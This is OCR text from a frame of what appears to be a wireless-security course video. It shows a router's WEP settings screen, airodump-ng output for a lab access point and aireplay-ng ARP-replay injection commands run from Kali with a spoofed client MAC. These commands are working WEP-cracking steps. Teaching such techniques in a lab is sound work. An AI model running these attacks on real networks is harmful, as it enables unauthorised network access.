 Setup
192.168.1.141 - PuTTY
Basic Setting
Wireless
Physical Inter
Security Mod
Default Tran
Encryption
Passphrase
Key 1
Key 2
Key 3
Key 4
CH 6 ][ Elapsed: 3 mins ][ 2015-07-01 13:39 ][ 151 bytes keystream: 00:25:9C:28:04:55
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:25:9C:28:04:55 -28 100 2250 383 0 6 54 WEP WEP SKA WirelessLab
BSSID STATION PWR Rate Lost Frames Probe
00:25:9C:28:04:55 8C:3A:E3:3F:1A:66 -45 1 -48 0 410
192.168.1.141 - PuTTY
root@kali:~# aireplay-ng -3 -b 00:25:9C:28:04:55 -h 8C:3A:E3:3F:1A:66
No replay interface specified.
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng -3 -b 00:25:9C:28:04:55 -h 8C:3A:E3:3F:1A:66 mon0
The interface MAC (64:70:02:1A:69:A6) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 8C:3A:E3:3F:1A:66
13:39:15 Waiting for beacon frame (BSSID: 00:25:9C:28:04:55) on channel 6
Saving ARP requests in replay_arp-0701-133915.cap
You should also start airodump-ng to capture replies.
Read 628 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
udemy